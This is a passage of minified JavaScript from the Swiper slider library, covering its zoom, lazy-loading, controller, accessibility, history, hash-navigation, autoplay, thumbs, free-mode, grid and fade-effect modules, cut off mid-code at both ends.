${m.currentY}px,0)`)}}()}),t("doubleTap",(e,t)=>{!u.animating&&u.params.zoom.enabled&&u.zoom.enabled&&u.params.zoom.toggle&&C(t)}),t("transitionEnd",()=>{u.zoom.enabled&&u.params.zoom.enabled&&y()}),t("slideChange",()=>{u.zoom.enabled&&u.params.zoom.enabled&&u.params.cssMode&&y()}),Object.assign(u.zoom,{enable:P,disable:k,in:w,out:x,toggle:C})},function({swiper:h,extendParams:e,on:t,emit:p}){e({lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}});let c=!(h.lazy={}),u=!1;function f(e,c=!0){const d=h.params.lazy;if(void 0!==e&&0!==h.slides.length){const u=h.virtual&&h.params.virtual.enabled?h.$wrapperEl.children(`.${h.params.slideClass}[data-swiper-slide-index="${e}"]`):h.slides.eq(e),t=u.find(`.${d.elementClass}:not(.${d.loadedClass}):not(.${d.loadingClass})`);!u.hasClass(d.elementClass)||u.hasClass(d.loadedClass)||u.hasClass(d.loadingClass)||t.push(u[0]),0!==t.length&&t.each(e=>{const n=z(e);n.addClass(d.loadingClass);const s=n.attr("data-background"),a=n.attr("data-src"),r=n.attr("data-srcset"),o=n.attr("data-sizes"),l=n.parent("picture");h.loadImage(n[0],a||s,r,o,!1,()=>{if(null!=h&&h&&(!h||h.params)&&!h.destroyed){if(s?(n.css("background-image",`url("${s}")`),n.removeAttr("data-background")):(r&&(n.attr("srcset",r),n.removeAttr("data-srcset")),o&&(n.attr("sizes",o),n.removeAttr("data-sizes")),l.length&&l.children("source").each(e=>{const t=z(e);t.attr("data-srcset")&&(t.attr("srcset",t.attr("data-srcset")),t.removeAttr("data-srcset"))}),a&&(n.attr("src",a),n.removeAttr("data-src"))),n.addClass(d.loadedClass).removeClass(d.loadingClass),u.find(`.${d.preloaderClass}`).remove(),h.params.loop&&c){var e=u.attr("data-swiper-slide-index");if(u.hasClass(h.params.slideDuplicateClass)){const t=h.$wrapperEl.children(`[data-swiper-slide-index="${e}"]:not(.${h.params.slideDuplicateClass})`);f(t.index(),!1)}else{const i=h.$wrapperEl.children(`.${h.params.slideDuplicateClass}[data-swiper-slide-index="${e}"]`);f(i.index(),!1)}}p("lazyImageReady",u[0],n[0]),h.params.autoHeight&&h.updateAutoHeight()}}),p("lazyImageLoad",u[0],n[0])})}}function d(){const{$wrapperEl:t,params:i,slides:n,activeIndex:s}=h,a=h.virtual&&i.virtual.enabled;var e=i.lazy;let r=i.slidesPerView;function o(e){if(a){if(t.children(`.${i.slideClass}[data-swiper-slide-index="${e}"]`).length)return 1}else if(n[e])return 1}function l(e){return a?z(e).attr("data-swiper-slide-index"):z(e).index()}if("auto"===r&&(r=0),u=u||!0,h.params.watchSlidesProgress)t.children(`.${i.slideVisibleClass}`).each(e=>{f(a?z(e).attr("data-swiper-slide-index"):z(e).index())});else if(1<r)for(let e=s;e<s+r;e+=1)o(e)&&f(e);else f(s);if(e.loadPrevNext)if(1<r||e.loadPrevNextAmount&&1<e.loadPrevNextAmount){var c=e.loadPrevNextAmount,e=r,d=Math.min(s+e+Math.max(c,e),n.length),c=Math.max(s-Math.max(e,c),0);for(let e=s+r;e<d;e+=1)o(e)&&f(e);for(let e=c;e<s;e+=1)o(e)&&f(e)}else{c=t.children(`.${i.slideNextClass}`);0<c.length&&f(l(c));c=t.children(`.${i.slidePrevClass}`);0<c.length&&f(l(c))}}function m(){var e=A();if(h&&!h.destroyed){const o=h.params.lazy.scrollingElement?z(h.params.lazy.scrollingElement):z(e);var i=o[0]===e,n=i?e.innerWidth:o[0].offsetWidth,s=i?e.innerHeight:o[0].offsetHeight;const l=h.$el.offset();var e=h["rtlTranslate"];let t=!1;e&&(l.left-=h.$el[0].scrollLeft);var a=[[l.left,l.top],[l.left+h.width,l.top],[l.left,l.top+h.height],[l.left+h.width,l.top+h.height]];for(let e=0;e<a.length;e+=1){var r=a[e];0<=r[0]&&r[0]<=n&&0<=r[1]&&r[1]<=s&&(0===r[0]&&0===r[1]||(t=!0))}e=!("touchstart"!==h.touchEvents.start||!h.support.passiveListener||!h.params.passiveListeners)&&{passive:!0,capture:!1};t?(d(),o.off("scroll",m,e)):c||(c=!0,o.on("scroll",m,e))}}t("beforeInit",()=>{h.params.lazy.enabled&&h.params.preloadImages&&(h.params.preloadImages=!1)}),t("init",()=>{h.params.lazy.enabled&&(h.params.lazy.checkInView?m:d)()}),t("scroll",()=>{h.params.freeMode&&h.params.freeMode.enabled&&!h.params.freeMode.sticky&&d()}),t("scrollbarDragMove resize _freeModeNoMomentumRelease",()=>{h.params.lazy.enabled&&(h.params.lazy.checkInView?m:d)()}),t("transitionStart",()=>{h.params.lazy.enabled&&(!h.params.lazy.loadOnTransitionStart&&(h.params.lazy.loadOnTransitionStart||u)||(h.params.lazy.checkInView?m:d)())}),t("transitionEnd",()=>{h.params.lazy.enabled&&!h.params.lazy.loadOnTransitionStart&&(h.params.lazy.checkInView?m:d)()}),t("slideChange",()=>{var{lazy:e,cssMode:t,watchSlidesProgress:i,touchReleaseOnEdges:n,resistanceRatio:s}=h.params;e.enabled&&(t||i&&(n||0===s))&&d()}),Object.assign(h.lazy,{load:d,loadInSlide:f})},function({swiper:o,extendParams:e,on:t}){function l(e,t){const i=function(){let i,n,s;return(e,t)=>{for(n=-1,i=e.length;1<i-n;)s=i+n>>1,e[s]<=t?n=s:i=s;return i}}();this.x=e,this.y=t,this.lastIndex=e.length-1;let n,s;return this.interpolate=function(e){return e?(s=i(this.x,e),n=s-1,(e-this.x[n])*(this.y[s]-this.y[n])/(this.x[s]-this.x[n])+this.y[n]):0},this}function i(){o.controller.control&&o.controller.spline&&(o.controller.spline=void 0,delete o.controller.spline)}e({controller:{control:void 0,inverse:!1,by:"slide"}}),o.controller={control:void 0},t("beforeInit",()=>{o.controller.control=o.params.controller.control}),t("update",()=>{i()}),t("resize",()=>{i()}),t("observerUpdate",()=>{i()}),t("setTranslate",(e,t,i)=>{o.controller.control&&o.controller.setTranslate(t,i)}),t("setTransition",(e,t,i)=>{o.controller.control&&o.controller.setTransition(t,i)}),Object.assign(o.controller,{setTranslate:function(e,t){var i=o.controller.control;let n,s;var a=o.constructor;function r(e){var t,i=o.rtlTranslate?-o.translate:o.translate;"slide"===o.params.controller.by&&(t=e,o.controller.spline||(o.controller.spline=o.params.loop?new l(o.slidesGrid,t.slidesGrid):new l(o.snapGrid,t.snapGrid)),s=-o.controller.spline.interpolate(-i)),s&&"container"!==o.params.controller.by||(n=(e.maxTranslate()-e.minTranslate())/(o.maxTranslate()-o.minTranslate()),s=(i-o.minTranslate())*n+e.minTranslate()),o.params.controller.inverse&&(s=e.maxTranslate()-s),e.updateProgress(s),e.setTranslate(s,o),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(i))for(let e=0;e<i.length;e+=1)i[e]!==t&&i[e]instanceof a&&r(i[e]);else i instanceof a&&t!==i&&r(i)},setTransition:function(t,e){var i=o.constructor;const n=o.controller.control;let s;function a(e){e.setTransition(t,o),0!==t&&(e.transitionStart(),e.params.autoHeight&&S(()=>{e.updateAutoHeight()}),e.$wrapperEl.transitionEnd(()=>{n&&(e.params.loop&&"slide"===o.params.controller.by&&e.loopFix(),e.transitionEnd())}))}if(Array.isArray(n))for(s=0;s<n.length;s+=1)n[s]!==e&&n[s]instanceof i&&a(n[s]);else n instanceof i&&e!==n&&a(n)}})},function({swiper:o,extendParams:e,on:t}){e({a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group"}});let l=null;function n(e){const t=l;0!==t.length&&(t.html(""),t.html(e))}function s(e){e.attr("tabIndex","0")}function i(e){e.attr("tabIndex","-1")}function c(e,t){e.attr("role",t)}function d(e,t){e.attr("aria-roledescription",t)}function u(e,t){e.attr("aria-label",t)}function a(e){e.attr("aria-disabled",!0)}function r(e){e.attr("aria-disabled",!1)}function h(e){if(13===e.keyCode||32===e.keyCode){var t=o.params.a11y;const i=z(e.target);o.navigation&&o.navigation.$nextEl&&i.is(o.navigation.$nextEl)&&(o.isEnd&&!o.params.loop||o.slideNext(),o.isEnd?n(t.lastSlideMessage):n(t.nextSlideMessage)),o.navigation&&o.navigation.$prevEl&&i.is(o.navigation.$prevEl)&&(o.isBeginning&&!o.params.loop||o.slidePrev(),o.isBeginning?n(t.firstSlideMessage):n(t.prevSlideMessage)),o.pagination&&i.is(D(o.params.pagination.bulletClass))&&i[0].click()}}function p(){var e,t;o.params.loop||o.params.rewind||!o.navigation||({$nextEl:e,$prevEl:t}=o.navigation,t&&0<t.length&&(o.isBeginning?(a(t),i(t)):(r(t),s(t))),e&&0<e.length&&(o.isEnd?(a(e),i(e)):(r(e),s(e))))}function f(){return o.pagination&&o.pagination.bullets&&o.pagination.bullets.length}function m(){return f()&&o.params.pagination.clickable}const g=(e,t,i)=>{s(e),"BUTTON"!==e[0].tagName&&(c(e,"button"),e.on("keydown",h)),u(e,i),e.attr("aria-controls",t)};function v(){const n=o.params.a11y;o.$el.append(l);var e=o.$el;n.containerRoleDescriptionMessage&&d(e,n.containerRoleDescriptionMessage),n.containerMessage&&u(e,n.containerMessage);const t=o.$wrapperEl;var e=t.attr("id")||`swiper-wrapper-${i=16,"x".repeat(i).replace(/x/g,()=>Math.round(16*Math.random()).toString(16))}`,i=o.params.autoplay&&o.params.autoplay.enabled?"off":"polite";t.attr("id",e),t.attr("aria-live",i),n.itemRoleDescriptionMessage&&d(z(o.slides),n.itemRoleDescriptionMessage),c(z(o.slides),n.slideRole);const s=(o.params.loop?o.slides.filter(e=>!e.classList.contains(o.params.slideDuplicateClass)):o.slides).length;o.slides.each((e,t)=>{const i=z(e);t=o.params.loop?parseInt(i.attr("data-swiper-slide-index"),10):t,t=n.slideLabelMessage.replace(/\{\{index\}\}/,t+1).replace(/\{\{slidesLength\}\}/,s);u(i,t)});let a,r;o.navigation&&o.navigation.$nextEl&&(a=o.navigation.$nextEl),o.navigation&&o.navigation.$prevEl&&(r=o.navigation.$prevEl),a&&a.length&&g(a,e,n.nextSlideMessage),r&&r.length&&g(r,e,n.prevSlideMessage),m()&&o.pagination.$el.on("keydown",D(o.params.pagination.bulletClass),h)}t("beforeInit",()=>{l=z(`<span class="${o.params.a11y.notificationClass}" aria-live="assertive" aria-atomic="true"></span>`)}),t("afterInit",()=>{o.params.a11y.enabled&&(v(),p())}),t("toEdge",()=>{o.params.a11y.enabled&&p()}),t("fromEdge",()=>{o.params.a11y.enabled&&p()}),t("paginationUpdate",()=>{o.params.a11y.enabled&&function(){const i=o.params.a11y;f()&&o.pagination.bullets.each(e=>{const t=z(e);o.params.pagination.clickable&&(s(t),o.params.pagination.renderBullet||(c(t,"button"),u(t,i.paginationBulletMessage.replace(/\{\{index\}\}/,t.index()+1)))),t.is(`.${o.params.pagination.bulletActiveClass}`)?t.attr("aria-current","true"):t.removeAttr("aria-current")})}()}),t("destroy",()=>{o.params.a11y.enabled&&function(){l&&0<l.length&&l.remove();let e,t;o.navigation&&o.navigation.$nextEl&&(e=o.navigation.$nextEl),o.navigation&&o.navigation.$prevEl&&(t=o.navigation.$prevEl),e&&e.off("keydown",h),t&&t.off("keydown",h),m()&&o.pagination.$el.off("keydown",D(o.params.pagination.bulletClass),h)}()})},function({swiper:o,extendParams:e,on:t}){e({history:{enabled:!1,root:"",replaceState:!1,key:"slides"}});let r=!1,i={};const l=e=>e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,""),n=e=>{var t=A();let i;i=e?new URL(e):t.location;e=i.pathname.slice(1).split("/").filter(e=>""!==e),t=e.length;return{key:e[t-2],value:e[t-1]}},s=(i,n)=>{const s=A();if(r&&o.params.history.enabled){let e;e=o.params.url?new URL(o.params.url):s.location;const a=o.slides.eq(n);let t=l(a.attr("data-history"));if(0<o.params.history.root.length){let e=o.params.history.root;"/"===e[e.length-1]&&(e=e.slice(0,e.length-1)),t=`${e}/${i}/${t}`}else e.pathname.includes(i)||(t=`${i}/${t}`);i=s.history.state;i&&i.value===t||(o.params.history.replaceState?s.history.replaceState({value:t},null,t):s.history.pushState({value:t},null,t))}},a=(i,n,s)=>{if(n)for(let e=0,t=o.slides.length;e<t;e+=1){const r=o.slides.eq(e);var a;l(r.attr("data-history"))!==n||r.hasClass(o.params.slideDuplicateClass)||(a=r.index(),o.slideTo(a,i,s))}else o.slideTo(0,i,s)},c=()=>{i=n(o.params.url),a(o.params.speed,o.paths.value,!1)};t("init",()=>{o.params.history.enabled&&(()=>{const e=A();if(o.params.history){if(!e.history||!e.history.pushState)return o.params.history.enabled=!1,o.params.hashNavigation.enabled=!0;r=!0,i=n(o.params.url),(i.key||i.value)&&(a(0,i.value,o.params.runCallbacksOnInit),o.params.history.replaceState||e.addEventListener("popstate",c))}})()}),t("destroy",()=>{o.params.history.enabled&&(()=>{const e=A();o.params.history.replaceState||e.removeEventListener("popstate",c)})()}),t("transitionEnd _freeModeNoMomentumRelease",()=>{r&&s(o.params.history.key,o.activeIndex)}),t("slideChange",()=>{r&&o.params.cssMode&&s(o.params.history.key,o.activeIndex)})},function({swiper:a,extendParams:e,emit:i,on:t}){let r=!1;const o=C(),l=A();e({hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}});const c=()=>{i("hashChange");var e=o.location.hash.replace("#","");e===a.slides.eq(a.activeIndex).attr("data-hash")||void 0!==(e=a.$wrapperEl.children(`.${a.params.slideClass}[data-hash="${e}"]`).index())&&a.slideTo(e)},n=()=>{if(r&&a.params.hashNavigation.enabled)if(a.params.hashNavigation.replaceState&&l.history&&l.history.replaceState)l.history.replaceState(null,null,`#${a.slides.eq(a.activeIndex).attr("data-hash")}`||""),i("hashSet");else{const t=a.slides.eq(a.activeIndex);var e=t.attr("data-hash")||t.attr("data-history");o.location.hash=e||"",i("hashSet")}};t("init",()=>{a.params.hashNavigation.enabled&&(()=>{if(!(!a.params.hashNavigation.enabled||a.params.history&&a.params.history.enabled)){r=!0;var i=o.location.hash.replace("#","");if(i){var n;for(let e=0,t=a.slides.length;e<t;e+=1){const s=a.slides.eq(e);(s.attr("data-hash")||s.attr("data-history"))!==i||s.hasClass(a.params.slideDuplicateClass)||(n=s.index(),a.slideTo(n,0,a.params.runCallbacksOnInit,!0))}}a.params.hashNavigation.watchState&&z(l).on("hashchange",c)}})()}),t("destroy",()=>{a.params.hashNavigation.enabled&&a.params.hashNavigation.watchState&&z(l).off("hashchange",c)}),t("transitionEnd _freeModeNoMomentumRelease",()=>{r&&n()}),t("slideChange",()=>{r&&a.params.cssMode&&n()})},function({swiper:n,extendParams:e,on:t,emit:i}){let s;function a(){const e=n.slides.eq(n.activeIndex);let t=n.params.autoplay.delay;e.attr("data-swiper-autoplay")&&(t=e.attr("data-swiper-autoplay")||n.params.autoplay.delay),clearTimeout(s),s=S(()=>{let e;n.params.autoplay.reverseDirection?n.params.loop?(n.loopFix(),e=n.slidePrev(n.params.speed,!0,!0),i("autoplay")):n.isBeginning?n.params.autoplay.stopOnLastSlide?o():(e=n.slideTo(n.slides.length-1,n.params.speed,!0,!0),i("autoplay")):(e=n.slidePrev(n.params.speed,!0,!0),i("autoplay")):n.params.loop?(n.loopFix(),e=n.slideNext(n.params.speed,!0,!0),i("autoplay")):n.isEnd?n.params.autoplay.stopOnLastSlide?o():(e=n.slideTo(0,n.params.speed,!0,!0),i("autoplay")):(e=n.slideNext(n.params.speed,!0,!0),i("autoplay")),(n.params.cssMode&&n.autoplay.running||!1===e)&&a()},t)}function r(){return void 0===s&&(!n.autoplay.running&&(n.autoplay.running=!0,i("autoplayStart"),a(),!0))}function o(){return!!n.autoplay.running&&(void 0!==s&&(s&&(clearTimeout(s),s=void 0),n.autoplay.running=!1,i("autoplayStop"),!0))}function l(e){n.autoplay.running&&(n.autoplay.paused||(s&&clearTimeout(s),n.autoplay.paused=!0,0!==e&&n.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach(e=>{n.$wrapperEl[0].addEventListener(e,d)}):(n.autoplay.paused=!1,a())))}function c(){var e=C();"hidden"===e.visibilityState&&n.autoplay.running&&l(),"visible"===e.visibilityState&&n.autoplay.paused&&(a(),n.autoplay.paused=!1)}function d(e){n&&!n.destroyed&&n.$wrapperEl&&e.target===n.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach(e=>{n.$wrapperEl[0].removeEventListener(e,d)}),n.autoplay.paused=!1,(n.autoplay.running?a:o)())}function u(){(n.params.autoplay.disableOnInteraction?o:l)(),["transitionend","webkitTransitionEnd"].forEach(e=>{n.$wrapperEl[0].removeEventListener(e,d)})}function h(){n.params.autoplay.disableOnInteraction||(n.autoplay.paused=!1,a())}e({autoplay:{enabled:!(n.autoplay={running:!1,paused:!1}),delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}}),t("init",()=>{if(n.params.autoplay.enabled){r();const e=C();e.addEventListener("visibilitychange",c),n.params.autoplay.pauseOnMouseEnter&&(n.$el.on("mouseenter",u),n.$el.on("mouseleave",h))}}),t("beforeTransitionStart",(e,t,i)=>{n.autoplay.running&&(i||!n.params.autoplay.disableOnInteraction?n.autoplay.pause(t):o())}),t("sliderFirstMove",()=>{n.autoplay.running&&(n.params.autoplay.disableOnInteraction?o:l)()}),t("touchEnd",()=>{n.params.cssMode&&n.autoplay.paused&&!n.params.autoplay.disableOnInteraction&&a()}),t("destroy",()=>{n.$el.off("mouseenter",u),n.$el.off("mouseleave",h),n.autoplay.running&&o();const e=C();e.removeEventListener("visibilitychange",c)}),Object.assign(n.autoplay,{pause:l,run:a,start:r,stop:o})},function({swiper:d,extendParams:e,on:t}){e({thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-thumbs"}});let i=!1,n=!1;function s(){var i=d.thumbs.swiper;if(i){var n=i.clickedIndex,e=i.clickedSlide;if(!(e&&z(e).hasClass(d.params.thumbs.slideThumbActiveClass)||null==n)){let t;if(t=i.params.loop?parseInt(z(i.clickedSlide).attr("data-swiper-slide-index"),10):n,d.params.loop){let e=d.activeIndex;d.slides.eq(e).hasClass(d.params.slideDuplicateClass)&&(d.loopFix(),d._clientLeft=d.$wrapperEl[0].clientLeft,e=d.activeIndex);i=d.slides.eq(e).prevAll(`[data-swiper-slide-index="${t}"]`).eq(0).index(),n=d.slides.eq(e).nextAll(`[data-swiper-slide-index="${t}"]`).eq(0).index();t=void 0===i||void 0!==n&&n-e<e-i?n:i}d.slideTo(t)}}}function a(){var e=d.params["thumbs"];if(i)return!1;i=!0;const t=d.constructor;return e.swiper instanceof t?(d.thumbs.swiper=e.swiper,Object.assign(d.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object.assign(d.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):c(e.swiper)&&(e=Object.assign({},e.swiper),Object.assign(e,{watchSlidesProgress:!0,slideToClickedSlide:!1}),d.thumbs.swiper=new t(e),n=!0),d.thumbs.swiper.$el.addClass(d.params.thumbs.thumbsContainerClass),d.thumbs.swiper.on("tap",s),!0}function r(n){const s=d.thumbs.swiper;if(s){var a,r,o="auto"===s.params.slidesPerView?s.slidesPerViewDynamic():s.params.slidesPerView,l=d.params.thumbs.autoScrollOffset,c=l&&!s.params.loop;if(d.realIndex!==s.realIndex||c){let e=s.activeIndex,t,i;i=s.params.loop?(s.slides.eq(e).hasClass(s.params.slideDuplicateClass)&&(s.loopFix(),s._clientLeft=s.$wrapperEl[0].clientLeft,e=s.activeIndex),a=s.slides.eq(e).prevAll(`[data-swiper-slide-index="${d.realIndex}"]`).eq(0).index(),r=s.slides.eq(e).nextAll(`[data-swiper-slide-index="${d.realIndex}"]`).eq(0).index(),t=void 0===a?r:void 0===r?a:r-e==e-a?1<s.params.slidesPerGroup?r:e:r-e<e-a?r:a,d.activeIndex>d.previousIndex?"next":"prev"):(t=d.realIndex,t>d.previousIndex?"next":"prev"),c&&(t+="next"===i?l:-1*l),s.visibleSlidesIndexes&&s.visibleSlidesIndexes.indexOf(t)<0&&(s.params.centeredSlides?t=t>e?t-Math.floor(o/2)+1:t+Math.floor(o/2)-1:t>e&&s.params.slidesPerGroup,s.slideTo(t,n?0:void 0))}let t=1;var i=d.params.thumbs.slideThumbActiveClass;if(1<d.params.slidesPerView&&!d.params.centeredSlides&&(t=d.params.slidesPerView),d.params.thumbs.multipleActiveThumbs||(t=1),t=Math.floor(t),s.slides.removeClass(i),s.params.loop||s.params.virtual&&s.params.virtual.enabled)for(let e=0;e<t;e+=1)s.$wrapperEl.children(`[data-swiper-slide-index="${d.realIndex+e}"]`).addClass(i);else for(let e=0;e<t;e+=1)s.slides.eq(d.realIndex+e).addClass(i)}}d.thumbs={swiper:null},t("beforeInit",()=>{var e=d.params["thumbs"];e&&e.swiper&&(a(),r(!0))}),t("slideChange update resize observerUpdate",()=>{d.thumbs.swiper&&r()}),t("setTransition",(e,t)=>{const i=d.thumbs.swiper;i&&i.setTransition(t)}),t("beforeDestroy",()=>{const e=d.thumbs.swiper;e&&n&&e&&e.destroy()}),Object.assign(d.thumbs,{init:a,update:r})},function({swiper:p,extendParams:e,emit:f,once:m}){e({freeMode:{enabled:!1,momentum:!0,momentumRatio:1,momentumBounce:!0,momentumBounceRatio:1,momentumVelocityRatio:1,sticky:!1,minimumVelocity:.02}}),Object.assign(p,{freeMode:{onTouchMove:function(){const{touchEventsData:e,touches:t}=p;0===e.velocities.length&&e.velocities.push({position:t[p.isHorizontal()?"startX":"startY"],time:e.touchStartTime}),e.velocities.push({position:t[p.isHorizontal()?"currentX":"currentY"],time:v()})},onTouchEnd:function({currentPos:a}){const{params:r,$wrapperEl:o,rtlTranslate:l,snapGrid:c,touchEventsData:d}=p;var e=v()-d.touchStartTime;if(a<-p.minTranslate())p.slideTo(p.activeIndex);else if(a>-p.maxTranslate())p.slides.length<c.length?p.slideTo(c.length-1):p.slideTo(p.slides.length-1);else{if(r.freeMode.momentum){1<d.velocities.length?(h=d.velocities.pop(),u=d.velocities.pop(),a=h.position-u.position,u=h.time-u.time,p.velocity=a/u,p.velocity/=2,Math.abs(p.velocity)<r.freeMode.minimumVelocity&&(p.velocity=0),(150<u||300<v()-h.time)&&(p.velocity=0)):p.velocity=0,p.velocity*=r.freeMode.momentumVelocityRatio,d.velocities.length=0;let e=1e3*r.freeMode.momentumRatio;var u=p.velocity*e;let i=p.translate+u;l&&(i=-i);let t=!1,n;var h=20*Math.abs(p.velocity)*r.freeMode.momentumBounceRatio;let s;if(i<p.maxTranslate())r.freeMode.momentumBounce?(i+p.maxTranslate()<-h&&(i=p.maxTranslate()-h),n=p.maxTranslate(),t=!0,d.allowMomentumBounce=!0):i=p.maxTranslate(),r.loop&&r.centeredSlides&&(s=!0);else if(i>p.minTranslate())r.freeMode.momentumBounce?(i-p.minTranslate()>h&&(i=p.minTranslate()+h),n=p.minTranslate(),t=!0,d.allowMomentumBounce=!0):i=p.minTranslate(),r.loop&&r.centeredSlides&&(s=!0);else if(r.freeMode.sticky){let t;for(let e=0;e<c.length;e+=1)if(c[e]>-i){t=e;break}i=Math.abs(c[t]-i)<Math.abs(c[t-1]-i)||"next"===p.swipeDirection?c[t]:c[t-1],i=-i}if(s&&m("transitionEnd",()=>{p.loopFix()}),0!==p.velocity)e=l?Math.abs((-i-p.translate)/p.velocity):Math.abs((i-p.translate)/p.velocity),r.freeMode.sticky&&(u=Math.abs((l?-i:i)-p.translate),h=p.slidesSizesGrid[p.activeIndex],e=u<h?r.speed:u<2*h?1.5*r.speed:2.5*r.speed);else if(r.freeMode.sticky)return void p.slideToClosest();r.freeMode.momentumBounce&&t?(p.updateProgress(n),p.setTransition(e),p.setTranslate(i),p.transitionStart(!0,p.swipeDirection),p.animating=!0,o.transitionEnd(()=>{p&&!p.destroyed&&d.allowMomentumBounce&&(f("momentumBounce"),p.setTransition(r.speed),setTimeout(()=>{p.setTranslate(n),o.transitionEnd(()=>{p&&!p.destroyed&&p.transitionEnd()})},0))})):p.velocity?(f("_freeModeNoMomentumRelease"),p.updateProgress(i),p.setTransition(e),p.setTranslate(i),p.transitionStart(!0,p.swipeDirection),p.animating||(p.animating=!0,o.transitionEnd(()=>{p&&!p.destroyed&&p.transitionEnd()}))):p.updateProgress(i),p.updateActiveIndex(),p.updateSlidesClasses()}else{if(r.freeMode.sticky)return void p.slideToClosest();r.freeMode&&f("_freeModeNoMomentumRelease")}(!r.freeMode.momentum||e>=r.longSwipesMs)&&(p.updateProgress(),p.updateActiveIndex(),p.updateSlidesClasses())}}}})},function({swiper:h,extendParams:e}){e({grid:{rows:1,fill:"column"}});let p,f,m;h.grid={initSlides:e=>{var t=h.params["slidesPerView"],{rows:i,fill:n}=h.params.grid;f=p/i,m=Math.floor(e/i),p=Math.floor(e/i)===e/i?e:Math.ceil(e/i)*i,"auto"!==t&&"row"===n&&(p=Math.max(p,t*i))},updateSlide:(e,t,i,n)=>{var s,a,{slidesPerGroup:r,spaceBetween:o}=h.params,{rows:l,fill:c}=h.params.grid;let d,u;"row"===c&&1<r?(a=e-l*r*(s=Math.floor(e/(r*l))),i=0===s?r:Math.min(Math.ceil((i-s*l*r)/l),r),u=Math.floor(a/i),d=a-u*i+s*r,r=d+u*p/l,t.css({"-webkit-order":r,order:r})):"column"===c?(d=Math.floor(e/l),u=e-d*l,(d>m||d===m&&u===l-1)&&(u+=1,u>=l&&(u=0,d+=1))):(u=Math.floor(e/f),d=e-u*f),t.css(n("margin-top"),0!==u?o&&`${o}px`:"")},updateWrapperSize:(e,i,t)=>{var{spaceBetween:n,centeredSlides:s,roundLengths:a}=h.params,r=h.params.grid["rows"];if(h.virtualSize=(e+n)*p,h.virtualSize=Math.ceil(h.virtualSize/r)-n,h.$wrapperEl.css({[t("width")]:`${h.virtualSize+n}px`}),s){i.splice(0,i.length);const o=[];for(let t=0;t<i.length;t+=1){let e=i[t];a&&(e=Math.floor(e)),i[t]<h.virtualSize+i[0]&&o.push(e)}i.push(...o)}}}},function({swiper:e}){Object.assign(e,{appendSlide:function(t){const{$wrapperEl:i,params:e}=this;if(e.loop&&this.loopDestroy(),"object"==typeof t&&"length"in t)for(let e=0;e<t.length;e+=1)t[e]&&i.append(t[e]);else i.append(t);e.loop&&this.loopCreate(),e.observer||this.update()}.bind(e),prependSlide:function(t){const{params:e,$wrapperEl:i,activeIndex:n}=this;e.loop&&this.loopDestroy();let s=n+1;if("object"==typeof t&&"length"in t){for(let e=0;e<t.length;e+=1)t[e]&&i.prepend(t[e]);s=n+t.length}else i.prepend(t);e.loop&&this.loopCreate(),e.observer||this.update(),this.slideTo(s,0,!1)}.bind(e),addSlide:function(t,i){var n=this;const{$wrapperEl:s,params:a,activeIndex:e}=n;let r=e;a.loop&&(r-=n.loopedSlides,n.loopDestroy(),n.slides=s.children(`.${a.slideClass}`));var o=n.slides.length;if(t<=0)n.prependSlide(i);else if(o<=t)n.appendSlide(i);else{let e=r>t?r+1:r;const l=[];for(let e=o-1;e>=t;--e){const c=n.slides.eq(e);c.remove(),l.unshift(c)}if("object"==typeof i&&"length"in i){for(let e=0;e<i.length;e+=1)i[e]&&s.append(i[e]);e=r>t?r+i.length:r}else s.append(i);for(let e=0;e<l.length;e+=1)s.append(l[e]);a.loop&&n.loopCreate(),a.observer||n.update(),a.loop?n.slideTo(e+n.loopedSlides,0,!1):n.slideTo(e,0,!1)}}.bind(e),removeSlide:function(t){var i=this;const{params:e,$wrapperEl:n,activeIndex:s}=i;let a=s;e.loop&&(a-=i.loopedSlides,i.loopDestroy(),i.slides=n.children(`.${e.slideClass}`));let r=a,o;if("object"==typeof t&&"length"in t){for(let e=0;e<t.length;e+=1)o=t[e],i.slides[o]&&i.slides.eq(o).remove(),o<r&&--r;r=Math.max(r,0)}else o=t,i.slides[o]&&i.slides.eq(o).remove(),o<r&&--r,r=Math.max(r,0);e.loop&&i.loopCreate(),e.observer||i.update(),e.loop?i.slideTo(r+i.loopedSlides,0,!1):i.slideTo(r,0,!1)}.bind(e),removeAllSlides:function(){const t=[];for(let e=0;e<this.slides.length;e+=1)t.push(e);this.removeSlide(t)}.bind(e)})},function({swiper:o,extendParams:e,on:t}){e({fadeEffect:{crossFade:!1,transformEl:null}}),N({effect:"fade",swiper:o,on:t,setTranslate:()=>{var e=o["slides"],n=o.params.fadeEffect;for(let i=0;i<e.length;i+=1){var s=o.slides.eq(i);let e=-s[0].swiperSlideOffset;o.params.virtualTranslate||(e-=o.translate);let t=0;o.isHorizontal()||(t=e,e=0);var a=o.params.fadeEffect.crossFade?Math.max(1-Math.abs(s[0].progress),0):1+Math.min(Math.max(s[0].progress,-1),0);const r=F(n,s);r.css({opacity:a}).transform(`translate3d(${e}px, ${t}px, 0px)`)}},setTransition:e=>{var t=o.params.fadeEffect["transformEl"];const 